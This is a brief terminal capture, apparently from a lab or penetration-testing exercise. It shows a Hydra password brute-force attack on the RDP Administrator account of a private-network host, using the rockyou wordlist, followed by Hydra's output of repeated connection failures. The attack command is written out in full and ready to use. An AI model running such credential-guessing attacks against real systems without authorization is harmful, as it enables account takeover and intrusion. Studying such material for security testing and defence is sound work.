 ┌──(kali㉿kali)-[~]
└─$ hydra -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://10.10.1.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 15:45:38
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.10.1.20:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 14344163 to do in 1013:01h, 4 active